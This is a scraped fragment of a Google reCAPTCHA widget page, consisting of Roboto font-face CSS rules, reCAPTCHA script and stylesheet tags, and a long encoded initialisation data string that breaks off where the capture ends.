  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oBnpjbKXhUxnQE5ktP-zTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oBnpjbKXhUxnQE5ktP-zTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oBnpjbKXhUxnQE5ktP-zTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wr7CuMOnT8O0fcOBfXLDqcK8wqQPw65Hwqx1acO0w59ew5nCvcKSN8KdL0rCtMKgwozDi8KXR8OZCcO6w54LwpIidlg5wq3Dm8OBwpDCvCfDmMOvw5xow5nDvl/CkgZ/KsObwrXDmAZBM2PCpHYpFsKGCsK6CcKgF0rDtDRQwrHCrcOzLlbCr2ANYMOhHsKJwr8Ta1fDoANuwpXCnTprwo/[base64]/DvVHDjxA8PsOnw4fDlmU/[base64]/Cn8KXLsOkPsK1w6h5Q2rCtA3Clk5Nwqx6E8KIw47DvsK6EcKnSkfDmcOOScODDsKBFX/CscOvw6jCnQbDqQVHwrIoasKXwqoAw6HCrMOTCRDCjcOgwoEBFCZEw6E1TA1Aw7JldcOXwq/Dm8Osa3AfCg7DvcK6w5nDhF7Co8OeWsKPAn/DvMKZI1DCuDtMJSVkb8KTwr/[base64]/[base64]/DisK5woADesKFecOZwqljwrpXw4XDsRxIw5ACwoFQb8O3eAcOwpLCp8KlGiDDvcOjw7hdwp5rwqhAXFzDkVfDjVPCkx8zIR4meMKLHMKkw5wSATDDusKKw4XCs8K0Hk7Dvm/CrMOLLcOCClDCscKUw7U+w5ESwpPDtkElwpPCtzDCk8KiwrJcHkRow40zwoXCl8O5Sg7DowXCnMKJQ8OpfUlSwoLDkDHCsRwQQcOQw5gPfMOwUXpdwq4hVMOPesKbVcO5Twhgw511worDncOAwpbDu8KxwoZ2wo3DsMKqb8ORe8OHCnjCvX/DjWPCj1MCwovDlMKOw7kPwqzClsKhEsONwo5ew73CicKuw53DmcKZwpbDjg3CiibDsUNBNsK6BMOHMCFLwpBOwqw+wrzDq8O4O3nDrHVQC8KpOB/DixQGOMKbwqXCiMK3w4PCmsKZJR7Cu8K7w6Rbw5XDt3nCtyhzwpXDhi1kwqrCh8K5VcKywpPDt8KyVjd6wrPCoElvFMOAw44XaMOXwo4GAEgsF8OXYMOveUjCvlgqwosJwpzDscOIwrZceMOYw7nDkMONwoLDli3Con1hw4jCjMKWwr/[base64]/ecOAw43CtSTCgcK9X8OYW8OiwqdCwrhJDR8rw7rCuFfCmcOyEsOpw4dQw5N9F8Okwp9SwpHDvB1xNDMnQkVmw4NTbcKYw7FHw4/DgsOPw6w6w7rDtkjCmcKowr/DpwLDhiVsw70CPFvDhGZ6w4XDg2HCogvCmMOvwozCs8KSJsKnwo5gwrAJX2BbTFdEw6d6w4/Dv3HDtcOLwrXClcKAwozDu8K7e3tNPQQ2Ex5nP2vDssKfwqckw6dtEsKSScOxw4PCkMOQFsOZwrHCp0oiMMOuNEXCg3Qjw77DiCbCu0siZMOOw7c0w67CvkdrHQ/DqMKDw60jIsK3w5bDhsKSeMOIwrQifz/CjmTDrDRXw6DCh3BhWcKJOH/DrCJFw5xRasKhG8KEBsKKfmIzwrYQwqt5w7Eow7hww5rCiSsbezIdEcK6w5ZIPsOnwqbDtcOVP8Kjw5jDjVBEJ8OsTsK3cy7CiShYwoxDwrDClTxfaj1Pw4jCtFhmwqNsAsOCI8OGQRoMFxhZwrjCgVx8wqrDv2fCmXTCv8KKUnDCuH1zMcOvwrZcw74MPMO/[base64]/[base64]/[base64]/DwzDocKrwrXDucO0w77DtcOCVMObT8KHUcOhNMOTwrpAaMKjdjA1wqrDn3bDhsOJRcOSw71iRsO5BcOFw7hZw68UwoXCmMORfB/[base64]/[base64]/CiE59D03DuFzDvMKsw4zDn8OscMOdwq/[base64]/[base64]/Dk8OvFcO1wpLCpMKUO8KkaHF8TnXDmcOFP8OxOFYMwrZfw7/[base64]/QD7DtcOfH2DDmXzCt8Odwr/CkG0zexRKw7zDo1XDgg9VEXh5w4TDnDxNezhtOcKpTMO3W1jCj8OUG8O9w7MJO09Ywq7DuMOdG8KjWRQNJcKSw7fCmxLClWwXwoDDiMOuwpnCpMOPw5bCksKEw74mw7nCm8OGO8KuwqvDoBJQwrANa1jCmsKpw7LDk8K/IsOOVVHDpsOfQhXDpGTDksKcw6cXEMKdw4XDh1fCmsKCbS92PMKvQMORwobDnsK+wrk+wo7Dn28yw47DisKEw65OHcOsDsOvdEvDiMOEIsK5w7w3HXF6HcKhw5Ecwqd7BsKFccKhw6/ChivDv8KsEcOge3DDqMK+XsK+MsOLw45TwpTClsOHeBAqRcOZchMtw6xuw4Z/BjFHRcORUgFAYMKVHwbDhmzCgcKLw69swrfCvMKNw4HCssKaR2shwoIbccOtKgvDhcKjwppufBlAwo/[base64]/Cm3I6SMOUX8Kzw4NHwq0jbRTDt8OCwq/DrjtZw73CpEQ7w4nDsFY6woTDmVxZwrNOGB3Cm0zDp8KfwqzChMODw6sNw5jCh8KmD1rDoMKBc8K4wpBYwoAsw4TCiDoJwr83wo3DvC4Iw4zCo8Ozw6BnSiTDkFBew5DCgGnDnHvClMOzWsKbfMKBwrHCp8OAwq/[base64]/DlSjDgMK8w4nDtsO5wonDj1xcJjEKwpR/WHbDl8KQw6oEw4o5w6gmw6jDtsKpG3wBw7xLwqvCrWrDuMKAbcO5UcKnwpPCmsKuMFZ/wqVMXFIrE8KSw4jCuBLDkcK5wpYuE8KFCQZ9w7DDhkXDqB/CiGPCqcK7wos3C8O/wqfCq8OuE8KMwqcZw5nClWjCvMOMe8K4wrMIwrtHWWkSwpjDmcOIYl0cwqtrw5bCvGlEw7Q9ETEsw5M7w5vDi8O8AEovWSzDk8OEwptBdMKzwobDm8ORA8KhVMOwCsKrBhnDmsK9wq7DvsKwMBQnMHPDiXk7wq/CsDzDrsOcLMOKUMK/VB5EPcKzwqzDisOfw5ZcL8KLcMKWJsK7NsK/w68cwqZTw6DDlEMlwp3DqFAvwq7CjhNBw6zDkEBXa3dcOsKzwrsxOMKJAcOHb8OcD8OQc3YPwqB8CwnDm8Omw7PDl3DCrg8Yw7BsbsOiHsKkwoLDjkF9BsOcw57CuhN8w7/CssK1wqBQw5PDlsKHIi3Ch8O4GXw5w7/DjcKaw5cMwrAtw5TDkDhQwqvDpXZ1w4zCvMOzO8KzwpwFZcK/wpFwwq81w7/DusOiw5VKDMK8w6fCo8K2w51wwozDtcOCw4DDiVvCuREjNRLDokZoAm1XesOcIsOKw6oZw4Bnw4jDtkgmw78Uw43DoQDDssOPwovCqMOAUcOvw65mw7d7dU46QsO/wpEPwpTCvcOXwqrCkCzDiMO5DBg8VcKHCkxFfCBoVgPDnjYPw6fCuTQTJMKkE8OMw6vCv3jCkEoAwqkbTsK8CQ18wpJtGxzDvsKxw4p1wr5HZ3zDm08Le8OWwp0/[base64]/S8K/woHDizDDsx8WO8KNGsOvw5IpWMOkwoPCicKjwrbDqsOKMCZ2UjbDknfCvMOMwqPCoQc0w5jCk8OmL0bCg8KzdcOVOMOrwonDvAPCkCVPRHbDtWk/wrXCjHQ8cMKAM8O7c3zCkRzCgU8yF8OJHsK/w47CrkACwofCqsK+w48sPg/Clz0zFW3Ci0gUwoTCo0jColLDrwxywoB3wqbDumkNY0E7TMKIOCoFUcOawqZSwqcxw4EkwqYlS0nCnhUreMOgfsK+w7LCu8OPw4zCq2wcfsOYw4UDSMO/[base64]/Djkp6KcKiw7U2w63CgcONViRYXGoZF8K9w4nDmMOWw4fDrFQ4wqIzMErDicOpH2/[base64]/DggDDpxp5w5l9C2RGTGnDtEjCqcKbVyfDvsKSwpkOX8OgwoLDiMO6w7rCosKcwrPCl0LCplvDn8OEfVHCjcOnYRrDmsOxwpPCsm/[base64]/Cogcjw4DDpADCnsKaw6EuSGJtw73Dnyd2w75TJsOhwqDCsHVtwoTCmsKaEcO1IjDCnnDCsnJ0wp0uwrc6BcOATWNswrnCtsORwpHCsMOSwq/DscO6AcKCTsK7wr7Cu8K/woDCr8KfMMO5woAbwphgV8OZw6jCjcO1w4bDv8Ofw4fCswddwo3Ct35uDyjCrHPCpQIUwr3CkMO2W8OJwrjDiMKKw7EvdGDCtjfCmMKawpbCpTU3wr4WUMOww5zCv8Kpw4PCisK/I8OHNcKDw57DlMOJw6LChQfCoxo/w5HCqVXCjE9Dw4LCvgsAwovDhFo1wpXCqGfDv3HDgcKOHcOZOsKiL8KVw4EzwrLDp33CnsOQw4Imw6wFGgknwrtxCXdVw4YYwpNEw5ADw5vCkcOHQcODwoTDuMKkM8K2enhcBcKkExHDj0bDoDXCucKsWMK2C8Oyw4dMwrbCtl3DvcOpwr/Dl8K8OGZXw6wnwqnDssOiw7cWHmYsUMKrbQLCtcOVYF7DmMKdSMKyeUvDnxYbU8OIw6zCoB/CoMOMWXsnwqEIw5hDwohxAQYJw7ArwpnDuUF9XMOqR8KuwoZjXX4/DWrCih8BwrjDk3nDjMKtZknCqMO+G8O4wpbDqcONBsOOPcOqAmPCuMK3Kgpqw7o4UMKmH8O1wqLDthgIE3DDqAgpw6lIwooLSi4vXcKwYsKFwqIow7k3w4t0S8KKw7JBw4RoBMK/EcKZwogHw63Cu8K+KSFbAxXCt8O5wp/[base64]/Dhikawr7DvMK5w6jCs8KHwrlIXmcsKUUNVTPClMOVAGlQw5zClAPCrGsiwqhNwqcYwrXDlsOIwogRw7PCocKRwqbDjjrDqQPCtwULw7ZGeU/CtsOJw5TCjsKaw5/DgcOdScK6bcOww7DCvQLCtsKIwpwKwobCp31dw7HDkcKQPwQnwozCpSbDtS7ClcOXwrvCuUY/wrtQwrTCq8KPJ8KYQ8OIfnJnGD8FUMKZwo5aw54beXYYZcOmD3EpDQLDmxNdSsOEAE0FWcKpcm3CkyDDmWUzw7I8w43Ct8OBwqobwr/DqmU2ER5mwrPCssO+w6rCv0TDhzvDt8OLwqdDw7zCpwNXwq7CpQHDvcK8w73Dk11fwr8qw6RZw6nDnV7Dr1nDkEHDrMKkKBDDscKAwo3DrEA6wpw2f8K2wpJSf8KpWcOdwr3Cp8OiM3LDmcKew5UTw79gw5/CigFEeWLDmsOdw7DCvQhqTcKSw5PCncKERAzDvsOnw41FXMOuw59XN8K1w6cNNcK9EzPCpsKtKMOhYE3DvUs2wqFvZUrCmsKgwp/ClsKrwpLCsMOEPUcpwr3CjMKswr8fF1jDkMKxPVTCmMOCFhPDt8OXw4kvacOPa8KWwrk7W1fDqsKKw6vDng/ClMKYw5jCiknDtMK2wrcyS1VJOk0OwofDrcOqaRTDlApNWMK1wqx8w5c1wqRZXE/DhMOMM1nDr8KWCcK3wrXDlhU4wrzDv3Vdw6VkwonDj1TDmMOAwqAHS8KmwqzDosOyw6HCj8K4woh9bQfDmARad8O8wpTCtMKjw6HDrsKsw67ClcKxKMOCYGnDq8O7wr4/[base64]/DiMK+w7LCmghTwqXDi8KVaMKYfMOlwqLDoFxMwovDujTDt8OMwqrDicKpCcKGMwclwoHCt0JLwpo9wrNSKUIXbUXDosOAwoZtFBl7w6HCmg/DtHrDpQoiLGVhKUohwp5wwo3CnsOcwpnCt8KXXcO4w4U1wqYAwpk9w7TDlMObwrDCpsK5LMK5eSZ/c0NJAMKFwpccw40OwosMwobCoQQ6WnBcRsKFIcKXCVTDmcO3bVB1wozCvMOswq/CnWHDuXrChMOtwrbCscKaw5Vswq7Dn8OMwovClC5ADcK6wrnDmMKaw5okRsO2woPCm8Oawr4SAMO6QRvCqE03wp/CmMOAOHvDgX5Aw6JhJxRkdjvCucKebncFw5Zpwp4GTz9XO0Efw67DlcKowq9awrMhF0sPScKiOzV9MsKswr/[base64]/SxnCjMOyK0d+DsO0w6/ChwHDhcO/G0Q5wq/[base64]/CgmfCq8Kzw63DomDDukLCncKwQmxtNcKnwrYIFVTDj8KPwpwFMl3CnsKzZsKOLx0UP8OsLyQ2B8K4McKHOw1GbMKWw5HDrcKREsK/bA8Lw4jDljQSw5LCoQfDtcKlw7MbJ2bCpsKQYcKANcOKdcKZXytQw4gxw4jCsXvCmMODESvCscKhwpLCnMKeNMKkAmIVOMK8w7rDkygzXU4nwpvDjMO6IcOQCEImDMOIwr3ChsKSw7Fpw7rDksK8DAXDpV9ZXS8SQsOSw7RVwq/Dvx7DhMOYEcO5WMOFQHBRwqxCMwBWQnVRwqV2w6fDjMKieMOYwrLDixzCjsOADMKNw7Bdw7JewpMkKh9rSATCozEzVsO3wqoNaWvClsOAfE8bw5J/UsOqM8OkdSt6w609H8Otw4nCm8KHfB/ClsOkJ3wnw4cTXDxWUsKLwoTCg2dbGsOpw7DCjsK7wqTDnQjCi8K4w4TDisOWIMKywpvDvsOiP8KDwrfDtMOQw6cfYMORwo8GwpjCphluwosvw7w4wrU5QCvCszZbw6g1S8OCZsOjZsKFw7J/HMKDW8Ktwp7CjsOHXMK1w6rCuUwOcCPCiHzDhBvCl8KUwp9Mwoo3wpMiNcKVwpFWw75jLU/[base64]/wqQOYH3CsMO/wpHDr0bDpMO2w7/CqsKHFkFTZU7CnDTChMOfQyfDlw3DtAvDtMOUw5lcwoRQw5rCksKpw4bCrcKtY0DDjsKlw7tiL1gfwr4gBcObNsKyKMKewrxOw6/ChMOhw6ANCMKGwr/Dv346wr/CnMKPQcOrw65oK8ONccK6OcOYV8KVw57Cr1jDhMKIFMK/RwDCuwHDgU84wodkwp3DlXHCo0DDr8KRTsOTMj7DjcOCCsOFf8OpMyXCvsO/wqfDhURJJcOYFcKuw6LCgyTDicOdw4PCgMKXasKKw6bCgcK1w4jDnBQCHsKQfcOILANUaMOnRALDsTvDlMKOQsK/[base64]/[base64]/CkMOfN8KCOSlSwocVw77DvgkXNQc4IncOwrzCpcOTPMO2wovDjsKxFFh6HR8cPkXDlzXDgsOrV3/CpMO3NsKbFsOFw5tcwqcSwqrCrhpQCMOCw7J1CcKCwoPChcOaMMKyAxLCgsO/LwjDgsK/AsOuw5TDv0jCvMOgw7LDqEbCtyDCpF/[base64]/[base64]/CtTbDlxzDq8ORw6zCnC1OAsOOwoDDhsOxCF8NdX5rwocSQcOjwp7Co3VlwoRdZQ5Ew6d2wp3CmmRYPxJ8w6hQLcOECsKaw5vDhMKXw7smw57CkA7Do8O2w5FHA8KhwpMpw69wMw9nwqQNMsK1OkXCqsOTMsOiIcKGCcOlZcOrdg/DvsK+PsO2wqA9EBA0wqbCvUTDuQHDgsOOG2XDvmIrw79INcK3wqAYw7NEeMKIMMOmKyMXLRQnw4wsw6fDlR/Dh34Cw6XCh8O7SDw4cMOTwrTCkEcIwpEBWMOWw43ChcKzwq7CgkbCgVMbYlsmW8KIDsKSYsOKM8Kiwrxlw7F5w7ILN8Onw6VJOsOuK3V0f8OawogWw5TCmgssfStIw4NPwo/[base64]/[base64]/[base64]/[base64]/QsO/w58Mw69bw77DtUtkw6DCgsKVwpTClMKxIBo3VMOcFQzCrU/DngIdwqPCtcO4w7DDlBvDisK5BzLDhcKcwq3CusOfRjDCoEHCs1Idwp3DqcKxfsKIWcKOw5JRwozDssOUwqEUwqHCnMKPw6DClwXDhVd8YMOawq81BlrCoMKfwpTCh8OHworCpWnCrMO5w7LCvA3DqcKYw5/[base64]/CmsOVOMKWw7XCkMKHwpw6w65YAk1Zwq8TDx/CqWnCgMKgPEvDkxTDtQcdPcOzwr7Co0JOwp/Dj8K2ekgqw6LDpMOrUcKwB3PDvgLClCgswocNYTPCscOow4oTWV/DkB/DmMOMBkXDi8KYNxt+I8KeHDs/wp3DtMOaGGUqwpxTbyUIw4U3BxDDssKowqUcNMOLw4XCl8OFDQbChsORw4HDv0nCqMO5w4Igwo8QJVXCr8K7O8OjeDTCtcKIKGPCjcO1wr92UCs5w6koN1J2dcOvw7BUwqzCiMOtw5NfUjvCu0MBwqNWw5EOw6IHw70kw7jCnMOrw5IuRsKTRSzDrsOqwpNAw5/DqErDrsOaw6cqHWBmw53Du8KWwoBuKC8Nw67CsX/[base64]/woDDsMOIYXJaVMKcCRlLWwUrccK/Y8OODsKZHMKkwrUawpR2wrUXwr0Aw7FIQB09AiV3wrYJTz3Dt8KSw6NhwovCui/DtjjDn8Ojw6XDnB7CqsOMXsKNw64vwrHCsm0eL1Y0O8KyaV05HMKHAMKzOCrCvT/DucK/EhZEwqcQw5Njw6XCmMOuRycmZ8KLwrbCqzDConrCj8KFwqHDhhZzaDtzwpp7wpTCpGzDq2jClCdqwoTCpEzDk3bCiRrDpcOnwpN/w6JcFnvDg8Kywqwaw6kjG8KVw4nDj8OXwpvCmANbwoDCn8KAJcObwrbDksOpw5dAw4/CusKtw6gEw7XChMO5w71qw5vCt3UVwqnClcKSw5lww58Fwqs/LsOtcDHDkHbCsMKYwogGwq7DrsO7UF/CmMKNwrTCiF1DaMKdw4x5w6vDtcK6ecOsEh3CnXHCpCbCizw+E8KOaCnCi8KuwpZNwoMZccOBwpjCpSrDkcOqK0bClFk8FcKgVsKfODzCtzPCszrDpHZzWsK1wrbDrDBsCHpfciRlGElsw4hjLifDsXbDr8KNw53Cm2AeQhjDgR8iZFfCmsO/w44NU8KWW1AMwrpVWnJgw4nDssOmw6TCqS0nwoN+GGYwwrxUw7nClRRwwo0UNcKPwoPDoMOSw4E4w6sVE8OGwqrCpcKMOsOmwqPDmH/DgQjCksOEworCmyExNVB0woHDky7DsMKzF2XChCVNw6TDmSHCoSM4w7VKwrjDvsOCwodiwqrCkBDDoMOdwqg6CycrwrUIAsKLw67Ci0/CnEzDkzTChsOuw59ZwrHDgsOowrnCqGJdXsO+w57DlcKvwo9HKB3Di8Kywrk1G8O/[base64]/Dii7DusKpQsO5SjV0D8OVdD5YwrAQwokkw4h5w5c4w51vUsOWwqMzw5DDpcORw7gIwqvDoSgkLcKgfcOpA8KWwoDDm3otQ8KyO8KDUmDCrAbDlWfDgwIyTW7Dqigtw5PCim3CtkRCRMKNwprCrMONw4fCg0FjGsOuTy1Aw7YZw7/DmT7DqcK2w5trwoLDusOVdMKiJMKuFMKScMOCwrRTd8OjHEQEWsK9wrTChcO9wo3CscKVw7jChMOEEWZmIhLDlsOaP1VkSTY7XTh8w5fDtsKFAC/CtsO9L2XCvHRJwrQww67DtsK9w58CWsO4wptUAUbCscOpwpRHBUbCnCd3w6TDjsOWwrbCvQ7Dv1fDqsK1wrAiw4wLYzAzw4fCoi/CjcK3woBmw5HCvcOrYMO1w6huwq5+w6fDqX3DisOjDlbDtMKIw4LDt8OEfMKSw4drw6kZaxRgKB1DQD7CkGdswr0nw6nDlcKgw5rDo8O8JcODwrEKNMKrXcK9w7LDhGoIGQXCo3nDmGfDncK5w7fDucOlwpNdw7gmUyHDnz/[base64]/ClcOjwo5zw7nDvVHDosOTwpDDrV1TQsKdw7zDrXh+w4FxWMOXw6YQJMK/FG9dw7cdaMOVMxAdw6YUwrt2wpdVMGB9DEXDhcOxXhHCgz4tw6PDq8Kyw67Du1vDuWfCgsOlw4Qlw4PCnGBRHcKlw58Yw4XCiTjCjRnCjMOCw7DCgFHCusOWwpjDh2/[base64]/w6rDi8OzIUhnw6xXwo0twpXDgMOIw6slwrAswrHDpsK7PsK2ccKDMcKUwpTCqcKpwrcSBcOqGU5Iw5jCt8KuNUBiJWRhe2Bvw7zChH8FMiJVaEzDkWnDkifDsVk3wqvDrxtSw5DCgwPCvsOGw7dHXycFMMKee2/DmcK6wqczRDDDuXAqw6HDm8O9asOzPXfDqA8OwqUhwokiNcOVJMOawrrCncOLwpUgPwtyS3PDizHDoCPDlcOEw5oaTcKjwoDDh04oIVnDvl/CgsK2w7rDvi43w4TCmsO8HMO1LgEEw7nCjVstwotAaMOOwqrCgHLCl8KQwrJnPMO5w43DnCrDojbCl8KkM3dvwpUeaFlWbcODwoAuOX3ChcOQwrcQw7bDtcKUaykzwr5twr/[base64]/DlsO3acKZwqvCtS4TwplZTDnDqQvDgC4Zw5kICyTDgwIXwoNJw550IcKjZlh0w5coesOcOUpjw5Rmw6/DlG4sw6d0w5pMw4bDjx1XCAxIEcKxR8OVHcOsTXceAMOvw7PClcKgw4MEFMOnNcKbw5HCr8OZJsOwwojDl2dCXMKrCHprRMKtwoFnR2zDl8KCwpt/VUZOwqloT8ORwptMfMKowrzDs2ckbFkRw4QQwpMQN1UacMOlU8KGDxHDg8OKwq/CrXtUAcK2YFwRwqTDn8KxKsO9Y8KEwptQwrfCtB47w7c5cEzDvWIEw50EHHnDrsOwazJ2aVbDrcOmaSHCmjPDuB14bwZ7wonDgE7Dk0FSwqvDhD82woADwrxpPcOtw584Ek/[base64]/[base64]/CsHs+wpNsw5rDiMOeBS8kwpjCtXFDw57Dq8OYIcOjUsKvegwuw5LDjQTDjkHDo1ctUsKwwrcLYgU2w4JhaATDuT0TesKWw7HCiBxpw4vDgDnCgMOBwqjDrR/DhsKEYMKgw7TCuxfDrMOVwr/CkkzCnT5QwoljwpY7PljCvcO9wr7DisKpUcKBFhXCqMO+XxYMw5QoSj3DvTvCv25OTsOGWAfDtUTCl8OXwqPCvsKYKmMxwrbCrMO/wrw/w4gLw5vDkhjCgMK4w4JLw5tDw5R7wrp7PsKtJ2vDtsOmw7PCpsOGOMOfw4PDoXcsbcOmfSzDjVROYsKtDcOKw6lcYFJUwrQ3woTCocOjZ3nDlMK2M8O6JMOgw7/[base64]/[base64]/Cr09KwoLDqsK/w5kleS9NCcOaExduwp4qGsOaw5bCocKqw48TwqbDpXJ2wol6w4NIczgtEsORMGDDjSLChsOJw7EDw7F9w4kbUlt6PsKVHAPCtsKLQsObBE1+bTTDmnt3wrHDoWJZIMKlwoVlwphjw5kywqtqREZ+IcOHSsO7w6R6wrxhw57DqMK6HsK/[base64]/w5F/Ynp4H0oJwp18wqlpw4peGcKlCsOVw6XDrV8aHsOJw53DnsOiOEILw4zCuFXDtXrDswPCmsKOewpwB8O7YsOWw6xFw5TClm7DlMOOw47CsMKMw7sCW0BAV8OrWD/[base64]/ajjDrHzCmMOYw6DDlsKFfsOtwpkkwpnCn8Kawqg8CcOhwrrCoMK5NsKwXTfDiMOXJyPCiFcwKcKow4TCk8KdE8OSW8KYwqDDnnLDmxbCtTjCqyTDgMORGBRTw4NswrTCv8K3KV3CuXTDiAZzw6HCnsK9b8KqwrM/w6NmwrHCmsORTMOYBl7DjcKRw57DhAnCpGzDrcKPw65TAMOkZWgfDsKWZMKFSsKbNEwtQ8Ktw4V1GXnCj8KPUMOlw5IdwoARailFw6ptwq/Dv8K4XMKawpgQw5HDvcKswo/DkWZ6W8Kuw7TDpF/DgcOfw6QQwp0swp/Ck8OVw6nClDd/wrJ6wppOw53CsRLDg1lpSGddScKIwqApWsOGw7bClkHDksOHwrZnZ8O5f1/CksKEIjIfYAEUwqVawodlRUbDr8OGQU/CsMKid1hiwr09BcOow47CkDnDlhHCs3bDnsK2w5/CssO+eMKeTVPCr3ZPw4NoacO9w6gyw6wDEMOuLDTDiMK7e8Ktw6zDosKnfUEpBsK5w7bDsUl1wq/[base64]/[base64]/DrcOXwpnDg1zDvMKpwrErw7ADwpoLwqggZn3DmcOsFcK/TMOyOsKNHcKCwpcvwpFXUztaSXo3w4PCkUbDjGB4wp7CrcO4agYGNS3Cp8KWHyogMcK+NQrCp8KeAB8xwrtPwpnDh8OKamXCqDPDg8K6wqLCg8KFHyTCnHPDjV/CmsOzXk/[base64]/DucOnIMKcHsKrwrTDjcO5UE7DsDPDuTkwwrDDksOYVnnCpisGeHzDhigsw4oFHcOpIhPCrBzCrcKYBXcvN3HCvD0kw4M0a1sgwrdaw605ahXDnsO6wrbDi0ssbcKrZ8K7V8OndEETScKyPsKRw6IDw4DCrR0UNx/[base64]/w5nDucOqR8OOZ8OtP8KIfhQ4fmpLw7fCmsOuG0lkw43CoFTCqMOkwpnDkGzCp141w5dFwrgHBMKyw5zDs3YwwqzDsEfCmsOQOMOCwqkpNMK0CTBFC8O9w68mwqjCnhnDh8O8w4LDhcKJwpRGw5/Cp1fDtMK8GsKlw5LClMO3wprCrzPDuFN8a1TCuTcxw4UWw7nCrSzDkMK9w4zDqTUHM8Odw7jClsKZOsO2w7oBw6/DjMKVwq7DkcOawqfDqMKaNRx6QD8Gw6leKMO+DsKmWggCRT9PwoPDhMOewqBmwo3Dtz8GwpAbwqPDoRvCiQ5CwqLDhA7CmcKlWylvchvCvMKDecO4wqgIT8KkwrfCnSjCl8KyIsKdHjrCkA4qwpDCnAPCsjwyTcKewq7DlQ/ChMOrK8KmKWgEdcO7w6InKAfCqwHCk01BOsOgE8OEwrHDgibDtcKQBj3Cti7CihllJMKFw5nDgw3DnA3DlwnDq0HCjzzCjyMxXSPCo8O6MMO/wqTDhcO5USpAwqPDrsO+woIJeC4PCsKswpVFA8Ofw71/w5DCs8KnAGAkwrvCuSw9w6fDnX8Vwo4IwqtkbHXDtcOcw7nCsMOXSCzCpwTDocKSOMOrwopOc1TDpQDDjlkHP8Obw6gqSsKOFwPCkEXDkDxOw65XFh3Dk8Kfw6g0wrjDqVjDlWJ3CgJgMsO2WiohwrZkKcKGw6RhwplyWD4Fw7kkwpXDr8OXNcO